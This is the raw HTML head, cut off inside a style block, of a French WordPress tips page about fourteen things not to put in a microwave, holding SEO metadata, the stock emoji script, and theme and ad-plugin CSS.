

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/
body_size: 24440
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

                                        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>14 choses qu&#039;il ne faut surtout pas mettre dans un micro-ondes</title>
	<link rel="canonical" href="https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fiona" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/","url":"https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/","name":"14 choses qu'il ne faut surtout pas mettre dans un micro-ondes","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/#primaryimage"},"image":{"@id":"https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2017/04/unepasmicroondes.png","datePublished":"2017-04-14T14:12:42+00:00","dateModified":"2017-10-16T08:15:13+00:00","author":{"@id":"https://mamieastuce.com/#/schema/person/ae83834484e100c52963cc1faba0a5ad"},"breadcrumb":{"@id":"https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2017/04/unepasmicroondes.png","contentUrl":"https://mamieastuce.com/wp-content/uploads/2017/04/unepasmicroondes.png","width":370,"height":297},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"14 choses qu&#8217;il ne faut surtout pas mettre dans un micro-ondes"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mamieastuce.com/#/schema/person/ae83834484e100c52963cc1faba0a5ad","name":"Fiona"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; 14 choses qu&#8217;il ne faut surtout pas mettre dans un micro-ondes Comments Feed" href="https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
